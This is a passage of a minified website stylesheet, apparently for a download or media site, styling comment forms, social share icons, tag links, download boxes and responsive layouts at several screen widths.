10px;font-size:13px;font-weight:400;border-radius:10px;color:RGBA(0,0,0,0.6);justify-content:center;margin-top:5px}.ctags a{color:RGBA(0,0,0,0.7);margin:5px}.ctags a:hover{color:#020202}.social{flex-direction:row-reverse;justify-content:center;margin-top:.5em}.social a{width:30px;height:30px;background-image:url(image/icon.png);text-indent:200%;overflow:hidden;margin:5px;border-radius:12px;background-color:#1B262C;display:flex}.social a:hover{background-color:#00b3df}.social .fbc{background-position:0 -44px}.social .twt{background-position:-33px -44px}.social .lnd{background-position:-94px -45px}.social .tlg{background-position:-63px -45px}.social .insta{background-position:-157px -45px}.social .aprt{background-position:-124px -46px}.social .whts{background-position:-185px -46px}.sbox.commentsfrom header::before{background-position:-162px -16px}.commentsfrom .holder{justify-content:space-between;margin-bottom:1em}.commentsfrom input,.commentsfrom textarea{background:#f2f2f2;padding:7px 10px;border-radius:8px}.commentsfrom input{width:49%}.commentsfrom textarea{width:100%}.commentsfrom button{background:#080808;padding:7px 15px;border-radius:8px;color:#fff;font-size:15px;margin-top:.5em}.answer li{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px}.answer .chdr{background:#f2f2f2;justify-content:space-between;padding:.5em;border-radius:5px}.answer .chdr strong{color:RGBA(0,0,0,0.7);display:flex;align-items:center}.answer .chdr strong b{color:#fff;background:#020202;font-weight:400;padding:0 5px;border-radius:5px;margin:0 5px;font-size:12px}.answer .chdr span{color:RGBA(0,0,0,0.25);font-size:12px}.answer li p{padding:1em .5em .5em;color:RGBA(0,0,0,0.5)}.answer ul{margin-right:1em}.vebeetpre,.vebeetnext{position:fixed;height:85px;top:50%;z-index:9;transform:translate(0,-50%);width:36px;right:0;border-radius:10px 0 0 10px;color:#fff;background:#7a07ac}.vebeetpre:hover,.vebeetnext:hover{color:#fff;background:#ae0af5}.vebeetpre{right:initial;left:0;border-radius:0 10px 10px 0}.vebeetnext span,.vebeetpre span{transform:rotate(-90deg) translate(-50%,0);position:absolute;width:70px;text-align:center}.vebeetnext span{left:-1.15em}.vebeetpre span{right:-.9em}.social.scils,.shortlink{width:100%}.social.scils a{margin:10px 5px;background-color:#aaa}.social.scils a:hover{background-color:#020202}.shortlink h3,.social h3{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 .5em;font-size:13px;font-weight:400;width:100%}.social h3{margin:0}.shortlink textarea{direction:ltr;padding:4px;font-size:11px;resize:none;border-radius:3px;height:26px;width:100%;border:1px solid #f2f2f2;color:#999;margin:0 0 .5em;text-align:center;overflow:hidden}.specials.spcls{margin:0}.specials.spcls ul{margin:-.5em;align-items:stretch}.specials.spclm ul{align-items:stretch}.specials.spcls ul li{width:25%;padding:0 2px}.sbox .specials.spcls li:before,.sbox .specials.spclm li:before{display:none}.specials.spcls ul li img{border-radius:8px}.specials.spcls ul li span,.specials.spclm ul li span{position:inherit;height:auto;transform:none;opacity:1;visibility:visible;padding:0;background:none;color:#999;font-size:12px;text-align:center;line-height:1.5;margin-top:5px}.specials.spclm ul li span{margin:5px 0}.specials.spcls ul li:hover span{color:#020202}.telinsta{width:80%;margin:0 auto;padding:0 0 1em;display:flex;justify-content:space-between}.telinsta a{color:#fff;display:flex;font-size:14px;padding:.5em .7em;text-align:center;border-radius:10px;justify-content:center;align-items:center;width:48.5%;border-bottom:2px solid #050505}.telinsta a:before{content:"";width:20px;height:20px;background-image:url(image/icon.png)}.telinsta .telg:before{background-position:-282px -49px}.telinsta .insta:before{background-position:-158px -48px}.telinsta .telg{background:#2da4e0}.telinsta .insta{background:#a72de0}.telinsta a:hover{background:#1b262c}.mcenter.mcenter2{width:100%;padding:0 0 0 1em}.boxdownload a span{background:RGBA(0,0,0,0.2);font-size:12px;padding:2px 6px;border-radius:7px;margin:2px 5px}.masir{background:rgba(254,191,47,.15);padding:.5em 1em;border-radius:5px;width:90%;margin:1em auto;color:#c08f1f;text-align:center;font-size:12px}.wp-video{width:100%!important;margin:5px 0}@media screen and (max-width:800px){.header nav,.search,.mcenter,.sidebar.right,.sidebar.left,.mright{width:100%}.search{margin-top:1em}.mcenter{padding:0}.mpagenavi{margin-bottom:1em}}@media screen and (max-width:640px){.specials ul li{width:33.33%;padding:7px}.specials,.headads{margin:.5em auto 0}.width.flex2{margin-top:1em}.footbox,.commentsfrom button{width:100%}.footbox h5,.footbox ul{text-align:center}.footbox:nth-child(2){padding:1em 0}.copyright{margin-top:1em}}@media screen and (max-width:520px){.header .flex{justify-content:center}.header nav ul{display:block;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding:1em 0}.header nav ul li{display:inline-block}.boxdownload,.telinsta{width:90%}}@media screen and (max-width:375px){.specials ul li{width:50%}.telinsta{flex-direction:column}.telinsta a{width:100%}.telinsta a:nth-child(2){margin-top:1em}}@media screen and (max-width:280px){.boxdownload a::before{display:none}.commentsfrom .holder{flex-direction:column}.commentsfrom input{width:100%}.commentsfrom .mail{margin-top:1em}}a[data-autolink-id]{color:#020202}a[data-autolink-id]:hover{color:#1b262c}hr{border:0;border-bottom:2px dashed #c2a7ea;background:#fff;margin-top:10px;margin-bottom:10px}